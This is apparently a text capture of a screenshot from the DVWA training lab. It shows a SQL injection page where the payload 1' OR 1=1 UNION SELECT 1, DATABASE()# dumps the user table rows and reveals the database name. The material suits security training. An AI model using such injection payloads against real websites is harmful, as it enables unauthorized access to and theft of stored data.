 1 2 3 4 19:47
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UN
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, DATABASE()#
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html